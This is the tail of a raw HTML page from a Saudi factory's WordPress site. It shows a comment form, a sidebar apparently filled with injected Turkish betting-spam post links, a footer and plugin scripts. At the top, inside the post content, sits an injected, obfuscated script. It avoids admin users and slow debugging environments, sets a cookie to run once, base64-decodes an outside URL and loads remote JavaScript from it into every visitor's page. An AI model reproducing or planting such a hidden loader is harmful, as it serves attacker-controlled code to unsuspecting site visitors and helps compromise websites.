}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
			</div><!-- .entry-content -->

			
		</div>

	</div>

					<div class="dsvy-post-related"><h3 class="dsvy-related-title">Related Post</h3><div class="dsvy-element-posts-wrapper row multi-columns-row"></div></div>	</article><!-- #post-## --><div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-visit-of-his-excellency-the-deputy-minister-of-industry-to-bariq-factory-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bariqs.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="dsvy-comment-form-input-wrapper"><p class="dsvy-comment-form-input comment-form-author">
			<input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' />
		</p>
<p class="dsvy-comment-form-input comment-form-email">
			<input id="email" name="email" type="email" placeholder="Email" value="" size="30" aria-required='true' />
		</p>
<p class="dsvy-comment-form-input comment-form-url">
			<input id="url" name="url" type="url"  placeholder="Website" value="" size="30" />
			</p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-form-comment">
		<textarea required id="comment" name="comment" placeholder="Enter your comment here..." cols="45" rows="8"></textarea>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='901' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
	</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area designervily-sidebar col-md-3 col-lg-3" aria-label="Blog Sidebar">
	<aside id="search-3" class="widget-odd widget-first widget-1 widget widget_search cardioly_widget  cardioly_widget_count_1"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://bariqs.com/">
	<label for="search-form-6957d7af94b56">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6957d7af94b56" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</aside><aside id="cardioly_recent_posts_widget-1" class="widget-even widget-last widget-2 widget cardioly_recent_posts_widget cardioly_widget  cardioly_widget_count_2"><h2 class="widget-title">Recent Posts</h2><ul class="dsvy-rpw-list"><li><span class="dsvy-rpw-content">
						<span class="dsvy-rpw-title"><a href="https://bariqs.com/paribahis-giri-rehber-kitab-guncel-adres-tanabilir-138/">Paribahis Giriş Rehber Kitabı: Güncel Adres, Taşınabilir Erişim ve Güvenlik Önerileri</a></span>
						<span class="dsvy-rpw-date"><a href="https://bariqs.com/paribahis-giri-rehber-kitab-guncel-adres-tanabilir-138/">December 22, 2025</a></span>
					</span></li><li><span class="dsvy-rpw-content">
						<span class="dsvy-rpw-title"><a href="https://bariqs.com/bahsegel-giri-2025-taze-adres-tanabilir-eriim-ve-4/">Bahsegel Giriş 2025 – Taze Adres, Taşınabilir Erişim ve Ayrıntılı Review</a></span>
						<span class="dsvy-rpw-date"><a href="https://bariqs.com/bahsegel-giri-2025-taze-adres-tanabilir-eriim-ve-4/">December 22, 2025</a></span>
					</span></li><li><span class="dsvy-rpw-content">
						<span class="dsvy-rpw-title"><a href="https://bariqs.com/bahis-sadakat-plan-ar-ura-boa-gitmeden-en-yuksek/">Bahis sadakat planı: aşırı uğraş boşa gitmeden, en yüksek ödülleri ne yolla kazanabilirsiniz?</a></span>
						<span class="dsvy-rpw-date"><a href="https://bariqs.com/bahis-sadakat-plan-ar-ura-boa-gitmeden-en-yuksek/">December 17, 2025</a></span>
					</span></li></ul>    </aside></aside><!-- #secondary -->
									</div><!-- .row -->
								</div><!-- #content -->
			</div><!-- .site-content-wrap -->
		<footer id="colophon" class="dsvy-footer-section site-footer  dsvy-text-color-blackish dsvy-bg-color-light dsvy-footer-menu-yes dsvy-footer-widget-no">
						
			<div class="dsvy-footer-section dsvy-footer-big-area-wrapper dsvy-bg-color-transparent">
				<div class="footer-wrap dsvy-footer-big-area">
					<div class="container">
						<div class="row align-items-center">
							<div class="col-md-9">
								<div class="d-md-flex align-items-center">
																			<div class="dsvy-footer-logo">
											<img class="dsvy-main-logo" src="https://bariqs.com/wp-content/uploads/2021/09/logo-199.png" alt="Bariq" title="Bariq" />
										</div>
																		<div class="d-md-flex"> 
										<div class="dsvy-footer-boxes dsvy-footer-boxes-1 col-md-6"><div class="dsvy-footer-contact-info"><div class="dsvy-footer-contact-info-inner d-flex align-items-center">
				<i class="fas fa-map-marker-alt"></i>
				<div class="dsvy-footer-contact-info-wrap"><span class="dsvy-label dsvy-label-1">Our Factory Address</span> Riyadh 14335, Saudi Arabia
			</div></div></div></div><div class="dsvy-footer-boxes dsvy-footer-boxes-2 col-md-6"><div class="dsvy-footer-contact-info"><div class="dsvy-footer-contact-info-inner d-flex align-items-center">
				<i class="fas fa-phone-alt"></i>
				<div class="dsvy-footer-contact-info-wrap"><span class="dsvy-label dsvy-label-2">Phone Number</span> 920027706
			</div></div></div></div>									</div>	
								</div>
							</div>
							<div class="col-md-3 dsvy-footer-social-icon">
								<ul class="dsvy-social-links"><li class="dsvy-social-li dsvy-social-facebook "><a href="https://www.facebook.com/profile.php?id=100072459183124" target="_blank"><span><i class="dsvy-base-icon-facebook-squared"></i></span></a></li><li class="dsvy-social-li dsvy-social-twitter "><a href="https://twitter.com/Dn10M" target="_blank"><span><i class="dsvy-base-icon-twitter"></i></span></a></li></ul>							</div>	
						</div>
					</div>
				</div>
			</div>
								
						<div class="dsvy-footer-section dsvy-footer-text-area  dsvy-bg-color-globalcolor">
				<div class="container">
					<div class="dsvy-footer-text-inner">
						<div class="row">
							<div class="col-md-6"><div class="dsvy-footer-copyright-text-area"> Copyright © 2021 <a href="https://bariqs.com/">Bariq</a>, Powered by Nabawy.com</div></div><div class="col-md-6"><div class="dsvy-footer-menu-area"><div class="menu-footer-menu-container"> <ul class="dsvy-footer-menu"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"> <a href="https://bariqs.com/faq/">FAQ</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"> <a href="https://bariqs.com/about-us/">Who We Are</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"> <a href="https://bariqs.com/contact-us/">Contact Us</a> </li>
</ul> </div></div></div>						</div>
					</div>	

				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<a href="#" class="scroll-to-top"><i class="dsvy-base-icon-up-open-big"></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://bariqs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://bariqs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://bariqs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://bariqs.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='https://bariqs.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/bariqs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://bariqs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script src='https://bariqs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8' defer async id='tp-tools-js'></script>
<script src='https://bariqs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8' defer async id='revmin-js'></script>
<script src='https://bariqs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.8.1' id='jquery-blockui-js'></script>
<script src='https://bariqs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.8.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://bariqs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.8.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_58329ea62fdddd7cb0da1a4b3a174852","fragment_name":"wc_fragments_58329ea62fdddd7cb0da1a4b3a174852","request_timeout":"5000"};
</script>
<script src='https://bariqs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.8.1' id='wc-cart-fragments-js'></script>
<script src='https://bariqs.com/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script src='https://bariqs.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>
